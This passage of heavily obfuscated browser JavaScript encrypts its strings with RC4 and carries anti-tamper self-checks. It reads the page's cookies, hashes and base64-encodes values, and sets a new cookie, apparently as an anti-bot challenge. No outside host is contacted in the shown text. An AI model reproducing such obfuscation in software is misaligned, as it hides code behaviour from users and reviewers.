_0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x50adcb[_0x3e5b68]=_0x3e5b68;}for(_0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68]+_0xb01de9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e5b68%_0xb01de9['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;}_0x3e5b68=0x0;_0x22fa41=0x0;for(var _0x370265=0x0;_0x370265<_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x370265++){_0x3e5b68=(_0x3e5b68+0x1)%0x100;_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68])%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;_0x514496+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x370265)^_0x50adcb[(_0x50adcb[_0x3e5b68]+_0x50adcb[_0x22fa41])%0x100]);}return _0x514496;};_0x4759['\x72\x63\x34']=_0x357f48;_0x4759['\x64\x61\x74\x61']={};_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x282f01=_0x4759['\x64\x61\x74\x61'][_0x3fd346];if(_0x282f01===undefined){if(_0x4759['\x6f\x6e\x63\x65']===undefined){var _0x5cd14b=function(_0x537ecf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x537ecf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x472016=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x472016['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x331514){if(!Boolean(~_0x331514)){return _0x331514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e1b8){for(var _0x254244=0x0,_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x254244<_0xf73e9;_0x254244++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e1b8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5cd14b(_0x4759)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4759['\x6f\x6e\x63\x65']=!![];}_0x5dfa7f=_0x4759['\x72\x63\x34'](_0x5dfa7f,_0x1b09ae);_0x4759['\x64\x61\x74\x61'][_0x3fd346]=_0x5dfa7f;}else{_0x5dfa7f=_0x282f01;}return _0x5dfa7f;};(function(){var _0x115343=function(){var _0x3fd346=!![];return function(_0x1b09ae,_0x5dfa7f){var _0x2b380d=_0x3fd346?function(){if(_0x5dfa7f){var _0x192b7f=_0x5dfa7f['\x61\x70\x70\x6c\x79'](_0x1b09ae,arguments);_0x5dfa7f=null;return _0x192b7f;}}:function(){};_0x3fd346=![];return _0x2b380d;};}();var _0x4d9cb3={'\x48\x46\x44':function _0x2347b4(_0x16be6c,_0x4d1361){return _0x16be6c(_0x4d1361);},'\x57\x56\x52':function _0x374eb2(_0x3168df,_0x24f733){return _0x3168df<_0x24f733;},'\x70\x71\x6c':function _0x26c814(_0x50f15b){return _0x50f15b();},'\x46\x44\x48':function _0x2f9545(_0x2bc432,_0x15ad35){return _0x2bc432+_0x15ad35;},'\x67\x77\x4d':function _0x34f7ad(_0x380aa3,_0x4d4175){return _0x380aa3/_0x4d4175;},'\x74\x54\x67':function _0x2286e6(_0x756e07,_0x140630){return _0x756e07===_0x140630;},'\x62\x70\x4f':function _0xd16e73(_0x2bd15b,_0x1ef772){return _0x2bd15b(_0x1ef772);},'\x6a\x76\x4e':function _0x454d0b(_0x572175,_0x5a1445){return _0x572175(_0x5a1445);},'\x6c\x74\x48':function _0x25e86c(_0x27e0f6,_0x404397){return _0x27e0f6>_0x404397;},'\x66\x75\x4e':function _0x8bb179(_0x3891b0,_0x2087c1){return _0x3891b0-_0x2087c1;},'\x70\x48\x76':function _0x22c894(_0x3a5abe){return _0x3a5abe();},'\x6a\x65\x47':function _0x18616d(_0x46c36f,_0x4a47f3){return _0x46c36f==_0x4a47f3;},'\x69\x76\x74':function _0x15d4d4(_0x1d1c31,_0xfa9576){return _0x1d1c31==_0xfa9576;},'\x65\x7a\x64':function _0x20fa2c(_0x1c1a44,_0x53b4d7){return _0x1c1a44!==_0x53b4d7;},'\x45\x44\x6a':function _0x564147(_0x48b682,_0xe6b497){return _0x48b682==_0xe6b497;},'\x5a\x65\x64':function _0x188460(_0x2f4584){return _0x2f4584();},'\x66\x77\x6a':function _0x1cadfd(_0x5c5bda,_0xd4977e){return _0x5c5bda(_0xd4977e);},'\x6f\x4a\x45':function _0x2dcbb4(_0x179ac0,_0x44893c){return _0x179ac0+_0x44893c;}};var _0x308926=this[_0x4759('0x0', '\x24\x72\x6d\x32')];var _0x96368c=_0x308926[_0x4759('0x1', '\x5e\x6b\x71\x32')];var _0x2b621d='';var _0x2ed1f8='';if(_0x4d9cb3[_0x4759('0x2', '\x6d\x4f\x2a\x70')](typeof _0x308926[_0x4759('0x3', '\x57\x5d\x47\x76')],_0x4759('0x4', '\x72\x5d\x76\x47'))){_0x2b621d=_0x308926[_0x4759('0x5', '\x4c\x47\x35\x64')];_0x2ed1f8=_0x2b621d[_0x4759('0x6', '\x70\x62\x62\x54')];}var _0x5a26fc=_0x308926[_0x4759('0x7', '\x5b\x38\x56\x39')];var _0x629771=_0x308926[_0x4759('0x8', '\x77\x31\x6e\x44')];var _0x28e72d=new _0x308926[_0x4759('0x9', '\x64\x32\x40\x75')]()[_0x4759('0xa', '\x46\x74\x44\x56')]();var _0x13576a='';function _0x11e746(_0x3ae489){var _0x19f957={'\x70\x47\x6e':function _0x56e674(_0x4c40a0,_0x2a2622){return _0x4c40a0<_0x2a2622;},'\x76\x54\x58':function _0x35f322(_0x1941ca,_0x3dc464){return _0x1941ca==_0x3dc464;},'\x5a\x4b\x66':function _0x57a71a(_0x1d410d,_0x17809e){return _0x1d410d>>_0x17809e;},'\x51\x59\x6b':function _0x23097f(_0x33688b,_0x487814){return _0x33688b|_0x487814;},'\x53\x71\x56':function _0x267989(_0x1f4e50,_0x4ad6db){return _0x1f4e50<<_0x4ad6db;},'\x75\x53\x77':function _0x3af724(_0x4f84b8,_0x3211f5){return _0x4f84b8&_0x3211f5;},'\x54\x6b\x6b':function _0x169095(_0x15da1c,_0x10fa04){return _0x15da1c&_0x10fa04;},'\x77\x68\x6c':function _0x2f4424(_0x2ebc5f,_0x4a31a0){return _0x2ebc5f>>_0x4a31a0;},'\x4f\x65\x42':function _0x58b405(_0x4dfac3,_0x18b22f){return _0x4dfac3|_0x18b22f;},'\x65\x41\x42':function _0x574f87(_0x5b2c84,_0x2ff888){return _0x5b2c84<<_0x2ff888;},'\x45\x4a\x76':function _0x1bc65d(_0x54c8ce,_0x35ed3f){return _0x54c8ce&_0x35ed3f;},'\x6e\x57\x66':function _0x2b4481(_0x42080e,_0x23baf0){return _0x42080e&_0x23baf0;},'\x76\x71\x59':function _0xe01cbb(_0x165685,_0x6f4fed){return _0x165685|_0x6f4fed;},'\x42\x64\x63':function _0x1ce9e6(_0x545aab,_0x50b150){return _0x545aab&_0x50b150;},'\x58\x58\x6d':function _0x30c098(_0x4414a2,_0x46dd3e){return _0x4414a2&_0x46dd3e;},'\x77\x54\x68':function _0x182522(_0x4a4340,_0x5e4423){return _0x4a4340==_0x5e4423;},'\x4e\x6b\x77':function _0x3662a5(_0x15e4a6,_0x10cecf){return _0x15e4a6<<_0x10cecf;}};var _0x21d2cf=_0x4759('0xb', '\x24\x72\x6d\x32')[_0x4759('0xc', '\x40\x29\x35\x46')]('\x7c'),_0x5446c4=0x0;while(!![]){switch(_0x21d2cf[_0x5446c4++]){case'\x30':_0x120ce2=0x0;continue;case'\x31':_0x166523=_0x3ae489[_0x4759('0xd', '\x5e\x6b\x71\x32')];continue;case'\x32':var _0x4f3c8b,_0x120ce2,_0x166523;continue;case'\x33':return _0x4f3c8b;continue;case'\x34':while(_0x19f957[_0x4759('0xe', '\x70\x62\x62\x54')](_0x120ce2,_0x166523)){var _0x570a0b=_0x4759('0xf', '\x25\x6e\x21\x51')[_0x4759('0x10', '\x36\x56\x47\x47')]('\x7c'),_0x3593a9=0x0;while(!![]){switch(_0x570a0b[_0x3593a9++]){case'\x30':if(_0x19f957[_0x4759('0x11', '\x21\x7a\x7a\x78')](_0x120ce2,_0x166523)){_0x4f3c8b+=_0x5d3298[_0x4759('0x12', '\x25\x68\x36\x4f')](_0x19f957[_0x4759('0x13', '\x69\x66\x4b\x36')](_0x39c207,0x2));_0x4f3c8b+=_0x5d3298[_0x4759('0x14', '\x40\x29\x35\x46')](_0x19f957[_0x4759('0x15', '\x57\x5d\x47\x76')](_0x19f957[_0x4759('0x16', '\x24\x75\x39\x58')](_0x19f957[_0x4759('0x17', '\x46\x74\x44\x56')](_0x39c207,0x3),0x4),_0x19f957[_0x4759('0x18', '\x23\x6f\x34\x64')](_0x655bb&0xf0,0x4)));_0x4f3c8b+=_0x5d3298[_0x4759('0x19', '\x70\x62\x62\x54')](_0x19f957[_0x4759('0x1a', '\x57\x50\x21\x44')](_0x19f957[_0x4759('0x1b', '\x5e\x6b\x71\x32')](_0x655bb,0xf),0x2));_0x4f3c8b+='\x3d';break;}continue;case'\x31':_0x655bb=_0x3ae489[_0x4759('0x1c', '\x6f\x79\x35\x43')](_0x120ce2++);continue;case'\x32':_0x4f3c8b+=_0x5d3298[_0x4759('0x1d', '\x4c\x63\x7a\x32')](_0x19f957[_0x4759('0x1e', '\x70\x62\x62\x54')](_0xf48091,0x3f));continue;case'\x33':_0x4f3c8b+=_0x5d3298[_0x4759('0x1f', '\x69\x66\x4b\x36')](_0x19f957[_0x4759('0x20', '\x21\x7a\x7a\x78')](_0x39c207,0x2));continue;case'\x34':_0x4f3c8b+=_0x5d3298[_0x4759('0x14', '\x40\x29\x35\x46')](_0x19f957[_0x4759('0x21', '\x69\x66\x4b\x36')](_0x19f957[_0x4759('0x22', '\x65\x6e\x53\x33')](_0x19f957[_0x4759('0x23', '\x65\x6e\x53\x33')](_0x39c207,0x3),0x4),_0x19f957[_0x4759('0x24', '\x44\x21\x59\x36')](_0x19f957[_0x4759('0x25', '\x70\x62\x62\x54')](_0x655bb,0xf0),0x4)));continue;case'\x35':_0x4f3c8b+=_0x5d3298[_0x4759('0x26', '\x4d\x5b\x6c\x30')](_0x19f957[_0x4759('0x27', '\x57\x50\x21\x44')](_0x19f957[_0x4759('0x28', '\x25\x6e\x21\x51')](_0x655bb,0xf)<<0x2,_0x19f957[_0x4759('0x29', '\x25\x23\x42\x4c')](_0x19f957[_0x4759('0x2a', '\x5e\x6b\x71\x32')](_0xf48091,0xc0),0x6)));continue;case'\x36':_0xf48091=_0x3ae489[_0x4759('0x2b', '\x40\x29\x35\x46')](_0x120ce2++);continue;case'\x37':if(_0x19f957[_0x4759('0x2c', '\x44\x21\x59\x36')](_0x120ce2,_0x166523)){_0x4f3c8b+=_0x5d3298[_0x4759('0x26', '\x4d\x5b\x6c\x30')](_0x19f957[_0x4759('0x2d', '\x69\x66\x4b\x36')](_0x39c207,0x2));_0x4f3c8b+=_0x5d3298[_0x4759('0x2e', '\x64\x45\x24\x77')](_0x19f957[_0x4759('0x2f', '\x64\x45\x24\x77')](_0x19f957[_0x4759('0x30', '\x79\x75\x45\x6b')](_0x39c207,0x3),0x4));_0x4f3c8b+='\x3d\x3d';break;}continue;case'\x38':_0x39c207=_0x19f957[_0x4759('0x31', '\x57\x5d\x47\x76')](_0x3ae489[_0x4759('0x32', '\x4d\x5b\x6c\x30')](_0x120ce2++),0xff);continue;}break;}}continue;case'\x35':var _0x39c207,_0x655bb,_0xf48091;continue;case'\x36':_0x4f3c8b='';continue;case'\x37':var _0x5d3298=_0x4759('0x33', '\x40\x29\x35\x46');continue;}break;}}function _0x337228(_0x401891){var _0x826dc9=_0x115343(this,function(){var _0x3fd346=function(){return'\x64\x65\x76';},_0x1b09ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e1c8f=function(){var _0x46c7f1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46c7f1['\x74\x65\x73\x74'](_0x3fd346['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5136c3=function(){var _0x10798d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10798d['\x74\x65\x73\x74'](_0x1b09ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11af9d=function(_0x3976c9){var _0x15caec=~-0x1>>0x1+0xff%0x0;if(_0x3976c9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x15caec)){_0x529ae9(_0x3976c9);}};var _0x529ae9=function(_0x106c9a){var _0x3cda42=~-0x4>>0x1+0xff%0x0;if(_0x106c9a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3cda42){_0x11af9d(_0x106c9a);}};if(!_0x5e1c8f()){if(!_0x5136c3()){_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x11af9d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x11af9d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x826dc9();return function(_0x3e8759){_0x13576a+=_0x3e8759;return _0x4d9cb3[_0x4759('0x34', '\x64\x45\x24\x77')](_0x401891,_0x3e8759);};}function _0x135b04(){var _0x429910={'\x6b\x54\x6b':function _0x375a68(_0x3a823f,_0x44e98c){return _0x3a823f+_0x44e98c;},'\x54\x55\x4d':function _0x16f31e(_0x221244){return _0x221244();}};var _0x1783c4=_0x4759('0x35', '\x34\x78\x77\x65')[_0x4759('0x10', '\x36\x56\x47\x47')]('\x7c'),_0x3d5135=0x0;while(!![]){switch(_0x1783c4[_0x3d5135++]){case'\x30':for(var _0x65e1c8=0x0;_0x65e1c8<_0x1e42cd[_0x4759('0x36', '\x36\x56\x47\x47')];_0x65e1c8++){var _0x1fbad2=_0x1e42cd[_0x65e1c8][_0x4759('0x37', '\x4c\x4d\x39\x41')](0x0,_0x1e42cd[_0x65e1c8][_0x4759('0x38', '\x6e\x5b\x48\x46')]('\x3d'));var _0x3d26c5=_0x1e42cd[_0x65e1c8][_0x4759('0x39', '\x35\x46\x2a\x57')](_0x429910[_0x4759('0x3a', '\x24\x75\x39\x58')](_0x1e42cd[_0x65e1c8][_0x4759('0x3b', '\x50\x76\x34\x52')]('\x3d'),0x1),_0x1e42cd[_0x65e1c8][_0x4759('0x3c', '\x65\x6e\x53\x33')]);if(_0x37c049[_0x4759('0x3d', '\x46\x57\x5a\x79')](_0x1fbad2)){_0x2617fd[_0x2617fd[_0x4759('0x3e', '\x6d\x4f\x2a\x70')]]=_0x3d26c5;}}continue;case'\x31':return _0x2617fd;continue;case'\x32':var _0x1e42cd=_0x96368c[_0x4759('0x3f', '\x36\x56\x47\x47')][_0x4759('0x40', '\x77\x31\x6e\x44')]('\x3b');continue;case'\x33':var _0x2617fd=new _0x308926[_0x4759('0x41', '\x25\x23\x42\x4c')]();continue;case'\x34':var _0x37c049=new _0x308926[_0x4759('0x42', '\x4c\x47\x35\x64')](_0x4759('0x43', '\x4c\x47\x35\x64'));continue;case'\x35':_0x429910[_0x4759('0x44', '\x33\x4f\x63\x76')](_0x345bd5);continue;}break;}}function _0x1c96cd(_0x2948a7){var _0x4ed453={'\x66\x66\x48':function _0x5b5013(_0x54d78f,_0x70567){return _0x54d78f<_0x70567;},'\x77\x71\x66':function _0x19c00f(_0x18eb77,_0x5084bf){return _0x18eb77(_0x5084bf);},'\x75\x73\x48':function _0x1f8f11(_0x9019fb,_0xd07429){return _0x9019fb+_0xd07429;},'\x75\x78\x52':function _0xf413ac(_0x154cdf,_0x2a7dab){return _0x154cdf+_0x2a7dab;},'\x56\x77\x6c':function _0x5189ba(_0x1fe6ee,_0xddd22e){return _0x1fe6ee%_0xddd22e;},'\x45\x71\x72':function _0xcfd052(_0x1d09a9,_0x3e359e){return _0x1d09a9+_0x3e359e;},'\x48\x51\x67':function _0x1ef8d7(_0x71e772,_0x279ffb){return _0x71e772(_0x279ffb);},'\x77\x41\x49':function _0x73cee7(_0x5adbb0,_0x64e499){return _0x5adbb0+_0x64e499;},'\x4d\x44\x6d':function _0x5b4e86(_0x1f6994,_0x4aa7ef){return _0x1f6994+_0x4aa7ef;},'\x51\x4c\x66':function _0x3a8184(_0x4bf3b3,_0x4940df,_0x4da839){return _0x4bf3b3(_0x4940df,_0x4da839);},'\x47\x53\x6f':function _0x54dea5(_0x3bb4ca,_0x3328f2){return _0x3bb4ca-_0x3328f2;},'\x4e\x76\x4b':function _0x91f610(_0x219634){return _0x219634();},'\x53\x63\x67':function _0x13f3e1(_0x56a6e0,_0x5a0bd9,_0x167a25,_0x574cf3){return _0x56a6e0(_0x5a0bd9,_0x167a25,_0x574cf3);},'\x4e\x43\x4b':function _0x49dc6c(_0x14f256){return _0x14f256();},'\x43\x6c\x75':function _0x227d5c(_0x348118,_0x39e11a){return _0x348118-_0x39e11a;}};var _0x4aead1=_0x4759('0x45', '\x25\x6e\x21\x51')[_0x4759('0x46', '\x4c\x63\x7a\x32')]('\x7c'),_0x5d4666=0x0;while(!![]){switch(_0x4aead1[_0x5d4666++]){case'\x30':for(var _0x448b27=0x0;_0x4ed453[_0x4759('0x47', '\x34\x78\x77\x65')](_0x448b27,_0x3ceee1[_0x4759('0x48', '\x6e\x5b\x48\x46')]);_0x448b27++){_0x3fded8[_0x448b27]=_0x4ed453[_0x4759('0x49', '\x25\x6e\x21\x51')](_0x29bcb4,_0x4ed453[_0x4759('0x4a', '\x79\x75\x45\x6b')](_0x2948a7,_0x3ceee1[_0x448b27]));}continue;case'\x31':_0x7594[_0x4759('0x4b', '\x23\x6f\x34\x64')]();continue;case'\x32':for(var _0x448b27=0x0;_0x448b27<_0x4ed192[_0x4759('0x4c', '\x6a\x4e\x40\x5d')];_0x448b27++){_0x14efab+=_0x4ed453[_0x4759('0x4d', '\x64\x32\x40\x75')](_0x4ed192[_0x4759('0x4e', '\x34\x78\x77\x65')](_0x448b27),_0x2cd281[_0x4759('0x4f', '\x4d\x5d\x4e\x23')](_0x4ed453[_0x4759('0x50', '\x76\x44\x47\x34')](_0x448b27,_0x2cd281[_0x4759('0x51', '\x5d\x65\x66\x5a')])))[_0x4759('0x52', '\x33\x4f\x63\x76')](0x10);}continue;case'\x33':var _0x64b83b='\x25\xb9\x34\xa6\x51\xb3\x92\xc1';var _0xdf1016=_0x64b83b['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x4e4912=_0x64b83b['\x73\x75\x62\x73\x74\x72'](0x3);var _0x4d720a='\xff\x25\x61\x77\x77\x32\x1b\x2a';var _0x3fe2ac=_0x4d720a['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x79f0eb=_0x4d720a['\x73\x75\x62\x73\x74\x72'](0x4);var _0xb79769='\x96\x5e\x70\x8e\x47\xe2\x0d\xfa';var _0x3072d9=0x2;var _0x3cdcc5=0x0;var _0x86f909=[];for(var _0x68ad5d=0x0;_0x68ad5d<_0xb79769['\x6c\x65\x6e\x67\x74\x68'];_0x68ad5d++){_0x86f909['\x70\x75\x73\x68'](_0x68ad5d);}var _0xf90609=_0x86f909.map(function(_0x22bd73){return (_0x86f909[_0x22bd73]%_0x3072d9)?'':_0xb79769[_0x22bd73];})['\x6a\x6f\x69\x6e']('');var _0x5aa019=_0x86f909.map(function(_0xdc74e5){return (_0x86f909[_0xdc74e5]%_0x3072d9)?_0xb79769[_0xdc74e5]:'';})['\x6a\x6f\x69\x6e']('');var _0x5ae2db=[];for(var _0x138fb5=0x0;_0x138fb5<_0xf90609['\x6c\x65\x6e\x67\x74\x68']+_0x5aa019['\x6c\x65\x6e\x67\x74\x68'];_0x138fb5++){_0x5ae2db['\x70\x75\x73\x68'](_0x138fb5);}var _0x2f04de=_0x5ae2db.map(function(_0x1a288e){return _0x1a288e%_0x3072d9==_0x3cdcc5?_0xf90609[_0x1a288e/_0x3072d9]:_0x5aa019[_0x1a288e/_0x3072d9|_0x3cdcc5];})['\x6a\x6f\x69\x6e']('');var _0x4ed192=_0x4759('0x54', _0x3fe2ac+_0x79f0eb);continue;case'\x34':while(--_0xe5f7fc){_0x9948bf=_0x4ed453[_0x4759('0x55', '\x4d\x5b\x6c\x30')](_0x9948bf[_0x4759('0x56', '\x23\x6f\x34\x64')](0x1),_0x9948bf[0x0]);}continue;case'\x35':_0x14f57f=_0x4ed453[_0x4759('0x57', '\x40\x29\x35\x46')](btoa,_0x4ed453[_0x4759('0x58', '\x35\x46\x2a\x57')](_0x4ed453[_0x4759('0x59', '\x70\x62\x62\x54')](_0x4ed453[_0x4759('0x5a', '\x59\x5d\x40\x37')](_0x4ed453[_0x4759('0x5b', '\x28\x72\x67\x30')](_0x4759,_0x4ed453[_0x4759('0x5c', '\x72\x5d\x76\x47')](_0x7594[_0x4759('0x5d', '\x24\x75\x39\x58')],0x1),_0x4ed192[_0x4759('0x5e', '\x46\x74\x44\x56')](0x0,0x5))+_0x4759('0x5f', '\x40\x29\x35\x46'),_0x2cd281),_0x4759('0x60', '\x24\x75\x39\x58')),_0x14efab));continue;case'\x36':var _0x3ceee1=_0x4ed453[_0x4759('0x61', '\x64\x45\x24\x77')](_0x135b04);continue;case'\x37':var _0x2cd281=_0x3fded8[_0x4759('0x62', '\x24\x75\x39\x58')]();continue;case'\x38':_0x4ed453[_0x4759('0x63', '\x35\x46\x2a\x57')](_0x1ff0e8,_0x4759('0x64', '\x76\x44\x47\x34'),_0x14f57f,0x14);continue;case'\x39':_0x4ed453[_0x4759('0x65', '\x6f\x79\x35\x43')](_0x345bd5);continue;case'\x31\x30':var _0x14f57f;continue;case'\x31\x31':var _0x14efab='';continue;case'\x31\x32':var _0x37bd72=0x6;continue;case'\x31\x33':_0x4ed453[_0x4759('0x66', '\x4c\x4d\x39\x41')](_0x345bd5);continue;case'\x31\x34':_0x7594[_0x4759('0x67', '\x39\x57\x64\x25')](_0x4ed453[_0x4759('0x68', '\x40\x4d\x62\x48')](btoa,_0x2948a7));continue;case'\x31\x35':var _0x3fded8=new _0x308926[_0x4759('0x69', '\x40\x4d\x62\x48')](_0x3ceee1[_0x4759('0x6a', '\x5b\x38\x56\x39')]);continue;case'\x31\x36':var _0x596fbe=_0x4759('0x6b', '\x34\x78\x77\x65');continue;case'\x31\x37':var _0xe5f7fc=_0x4ed453[_0x4759('0x6c', '\x6e\x5b\x48\x46')](_0x596fbe[_0x4759('0x6d', '\x72\x5d\x76\x47')],0x4);continue;case'\x31\x38':var _0x9948bf=_0x596fbe;continue;case'\x31\x39':while(--_0x37bd72){_0x596fbe=_0x4ed453[_0x4759('0x6e', '\x6d\x4f\x2a\x70')](_0x596fbe[_0x4759('0x6f', '\x70\x62\x62\x54')](0x1),_0x596fbe[0x0]);}continue;}break;}}function _0x29bcb4(_0x3e65eb){var _0x4b46f3=0x0;for(var _0x17ffa7=0x0;_0x4d9cb3[_0x4759('0x70', '\x4d\x5b\x6c\x30')](_0x17ffa7,_0x3e65eb[_0x4759('0x71', '\x39\x57\x64\x25')]);_0x17ffa7++){_0x4b46f3+=_0x3e65eb[_0x4759('0x72', '\x79\x75\x45\x6b')](_0x17ffa7);}_0x4d9cb3[_0x4759('0x73', '\x6d\x4f\x2a\x70')](_0x345bd5);return _0x4b46f3;}function _0x1ff0e8(_0x37ba2e,_0x2160d8,_0x49644b){var _0x23d3dc={'\x61\x49\x45':function _0x2a3b77(_0x3d2b28,_0x2ef18b){return _0x3d2b28+_0x2ef18b;},'\x43\x6d\x79':function _0x13fda5(_0x5aa23e,_0x1e82a5){return _0x5aa23e+_0x1e82a5;},'\x66\x67\x43':function _0x24814a(_0x3b6ad7,_0x7b83c1){return _0x3b6ad7+_0x7b83c1;},'\x73\x69\x54':function _0x3f529d(_0x1a3f23,_0x532f96){return _0x1a3f23+_0x532f96;},'\x56\x41\x72':function _0x17d3ef(_0x21219f,_0x3268bd){return _0x21219f-_0x3268bd;},'\x4e\x73\x64':function _0xb5f769(_0x11b2f0,_0x51fd94){return _0x11b2f0+_0x51fd94;},'\x6a\x49\x64':function _0x489fc8(_0x3967fc,_0x1b0cd2){return _0x3967fc*_0x1b0cd2;},'\x75\x46\x7a':function _0x4ca1a1(_0x531b2b,_0x560c98){return _0x531b2b+_0x560c98;}};var _0x1fce61=_0x4759('0x74', '\x51\x4b\x4c\x5b')[_0x4759('0x75', '\x5e\x6b\x71\x32')]('\x7c'),_0x3c14d9=0x0;while(!![]){switch(_0x1fce61[_0x3c14d9++]){case'\x30':while(--_0x1e288e){_0x139ecc=_0x23d3dc[_0x4759('0x76', '\x4f\x41\x26\x6e')](_0x139ecc[_0x4759('0x77', '\x59\x35\x7a\x74')](0x1),_0x139ecc[0x0]);}continue;case'\x31':var _0x1e288e=0x4;continue;case'\x32':_0x96368c[_0x4759('0x78', '\x72\x25\x70\x6f')]=_0x23d3dc[_0x4759('0x79', '\x4d\x5b\x6c\x30')](_0x23d3dc[_0x4759('0x7a', '\x50\x76\x34\x52')](_0x23d3dc[_0x4759('0x7b', '\x44\x21\x59\x36')](_0x23d3dc[_0x4759('0x7c', '\x57\x50\x21\x44')](_0x37ba2e,'\x3d'),_0x2160d8),_0x52bb01),_0x4759('0x7d', '\x4d\x5b\x6c\x30'));continue;case'\x33':var _0x52feed=_0x23d3dc[_0x4759('0x7e', '\x77\x31\x6e\x44')](_0x139ecc[_0x4759('0x7f', '\x51\x4b\x4c\x5b')],0x2);continue;case'\x34':var _0x52bb01='';continue;case'\x35':if(_0x49644b){var _0x340a2e=new _0x308926[_0x4759('0x80', '\x57\x50\x21\x44')]();_0x340a2e[_0x4759('0x81', '\x6a\x4e\x40\x5d')](_0x23d3dc[_0x4759('0x82', '\x5e\x6b\x71\x32')](_0x340a2e[_0x4759('0x83', '\x37\x6a\x43\x40')](),_0x23d3dc[_0x4759('0x84', '\x23\x6f\x34\x64')](_0x49644b,0x3e8)));var _0x52bb01=_0x23d3dc[_0x4759('0x85', '\x5d\x65\x66\x5a')](_0x4759('0x86', '\x40\x29\x35\x46'),_0x340a2e[_0x4759('0x87', '\x23\x6f\x34\x64')]());}continue;case'\x36':var _0x3ccb9a=_0x139ecc;continue;case'\x37':var _0x139ecc=_0x4759('0x88', '\x6f\x79\x35\x43');continue;case'\x38':while(--_0x52feed){_0x3ccb9a=_0x23d3dc[_0x4759('0x89', '\x39\x57\x64\x25')](_0x3ccb9a[_0x4759('0x8a', '\x64\x32\x40\x75')](0x1),_0x3ccb9a[0x0]);}continue;}break;}}function _0x27ee7d(){var _0x23957f={'\x76\x67\x66':function _0x2ded13(_0x3c569c,_0x38c64e){return _0x3c569c!==_0x38c64e;},'\x61\x57\x54':function _0x1d888f(_0x5c3ea6,_0x1815cf){return _0x4d9cb3[_0x4759('0x8b', '\x28\x72\x67\x30')](_0x5c3ea6,_0x1815cf);},'\x55\x45\x61':function _0x1336ce(_0x47f34a,_0x3c1a33){return _0x4d9cb3[_0x4759('0x8c', '\x72\x25\x70\x6f')](_0x47f34a,_0x3c1a33);},'\x69\x69\x6e':function _0x79439b(_0x19d8b3,_0x313ee8){return _0x4d9cb3[_0x4759('0x8d', '\x37\x6a\x43\x40')](_0x19d8b3,_0x313ee8);},'\x54\x4a\x72':function _0x41b556(_0x329c7d,_0x23243c){return _0x329c7d%_0x23243c;},'\x68\x54\x49':function 